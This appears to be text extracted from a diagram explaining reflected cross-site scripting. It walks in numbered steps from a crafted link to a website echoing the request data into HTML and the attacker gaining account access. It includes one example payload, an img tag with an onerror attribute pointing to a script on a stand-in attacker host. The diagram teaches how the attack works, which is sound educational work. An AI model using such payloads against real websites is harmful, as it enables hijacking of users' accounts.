 1. Attacker constructs
malicious link and sends
to user
http://example.com?t=<img
onerror=”http://evil.com/script.js”>
5. Attacker now has full
access to the user’s
account
4. User’s browser now
trusts the script as if it
were from the website
2. User clicks this link
and is directed to the
website
3. Website uses data
from the request and
includes it in HTML